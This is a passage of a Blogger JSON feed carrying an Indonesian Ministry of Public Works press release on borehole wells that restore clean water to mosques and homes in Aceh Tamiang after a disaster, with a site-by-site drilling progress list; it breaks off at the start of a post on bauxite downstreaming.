yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu bukti keberhasilan program ini adalah sumur bor yang telah beroperasi dan dimanfaatkan langsung oleh masyarakat di Masjid Simpang Lhee, Kecamatan Manyak Payed. Dengan kedalaman mencapai 82 meter, sumur ini telah menjadi sumber kehidupan baru, memastikan tersedianya air bersih untuk keperluan ibadah di masjid sekaligus kebutuhan sehari-hari warga sekitar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.01rem;\"\u003EMenteri Pekerjaan Umum, Bapak Dody Hanggodo, menegaskan bahwa penyediaan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003Eakses air bersih merupakan prioritas utama dalam proses pemulihan pascabencana. “Pemulihan tidak hanya fokus pada rehabilitasi infrastruktur fisik, tetapi yang terpenting adalah mengembalikan akses masyarakat terhadap kebutuhan dasar, khususnya air bersih. Hal ini merupakan fondasi bagi kesehatan, kenyamanan, dan keberlangsungan aktivitas sosial-keagamaan masyarakat untuk bangkit kembali,” tegas Menteri Dody.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran sumur bor ini disambut dengan penuh rasa syukur oleh masyarakat, yang selama ini menghadapi kesulitan besar mendapatkan air bersih. Kini, aktivitas wudu, kebersihan masjid, hingga kebutuhan domestik rumah tangga dapat kembali berjalan dengan normal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Alhamdulillah, air telah mengalir dengan lancar. Jamaah dapat menjalankan ibadah dengan lebih tenang dan khusyuk. Warga sekitar pun turut merasakan manfaatnya, tidak lagi harus antri berpanas-panas mencari air. Semoga fasilitas ini dapat terjaga dan bermanfaat untuk waktu yang lama,” ujar Ibu Aisyah Rahmi, salah seorang warga Manyak Payed, yang merasakan langsung dampak positifnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-weight: bolder; letter-spacing: 0.01rem;\"\u003EProgres Pemulihan di Berbagai Titik\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian PU melalui Balai Wilayah Sungai (BWS) Sumatera I terus mempercepat penyelesaian pengeboran sumur bor di lokasi-lokasi lainnya. Berikut adalah progres terkini:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Camat Kuala Simpang:\u0026nbsp;Pengeboran telah mencapai 86 meter dari target 100 meter. Saat ini sedang dilakukan persiapan konstruksi pendukung setelah identifikasi potensi akuifer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp; Masjid Al Ikhlas, Gampong Sukajadi, Banda Mulia:\u0026nbsp;Telah mencapai kedalaman 76 meter dengan potensi akuifer yang baik, diproyeksikan menjadi sumber air bagi jamaah dan warga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Datok Gampong Menanggini, Karang Baru:\u0026nbsp;Proses pengeboran pilot hole mencapai 25 meter dan sedang dalam penanganan teknis pascakerusakan alat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4.\u0026nbsp;\u0026nbsp;\u0026nbsp; Pesantren Darul Mukhlisin, Karang Baru:\u0026nbsp;Pilot hole telah mencapai 96 meter dengan potensi akuifer pada beberapa lapisan, menjanjikan pasokan air yang memadai untuk lingkungan pesantren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5.\u0026nbsp;\u0026nbsp;\u0026nbsp; TK Nurul Ikhlas Telaga Meuku II, Banda Mulia:\u0026nbsp;Pilot hole selesai pada 82 meter dan memasuki tahap persiapan konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Matang Teupah, Bendahara:\u0026nbsp;Pengeboran pilot hole telah selesai sesuai target 100 meter dan sedang dilanjutkan ke tahap konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Bandar Khalifah, Bendahara:\u0026nbsp;Telah mencapai 118 meter dan tengah memasuki tahap konstruksi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Meurandeh, Manyak Payed:\u0026nbsp;Konstruksi sumur telah selesai. Saat ini dalam proses well development dan pemasangan pompa untuk segera dapat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EUntuk memastikan ketepatan sasaran, Kementerian PU telah dan akan terus melaksanakan survei geolistrik di berbagai lokasi, termasuk di wilayah Manyak Payed, Kantor Kejaksaan Negeri, serta titik-titik cadangan lainnya guna mengantisipasi kebutuhan di masa depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProgram ini merupakan wujud nyata komitmen pemerintah dalam membangun negeri dan memulihkan kehidupan masyarakat pascabencana, dimulai dari hal yang paling mendasar yaitu air bersih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EProgram kerja ini merupakan bagian dari “Setahun Bekerja, Bergerak - Berdampak” dalam menjalankan ASTA CITA dari Presiden Prabowo Subianto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SigapMembangunNegeriUntukRakyat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SetahunBerdampak\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAbout Biro Komunikasi Kementerian Pekerjaan Umum\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian Pekerjaan Umum (PU) merupakan kementerian negara dalam Kabinet Merah Putih di Pemerintah Republik Indonesia. Kementerian ini bertugas dalam urusan pekerjaan umum, yaitu: bertugas dan bertanggung jawab atas pembangunan dan pengelolaan infrastruktur di Indonesia, termasuk jalan raya, jembatan, pengelolaan air. Kementerian Pekerjaan Umum bertanggung jawab kepada Presiden. Sejak tanggal 21 Oktober 2024, kementerian dipimpin Dody Hanggodo.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EContact\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBiro Komunikasi Publik\nKementerian PU\nFacebook: kemenpu \nInstagram: kementerianpu \nX: kemenpu \nTikTok: kemenpu \nYoutube: kemen_pu\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1042963301160384817"},"published":{"$t":"2026-01-17T00:32:00.000+08:00"},"updated":{"$t":"2026-01-17T00:32:14.317+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"preview\" class=\"css-1s22u92\" src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/b21cf787-da75-43a6-b250-5464b45d779e\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; letter-spacing: 0.8px; margin-bottom: 32px; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) 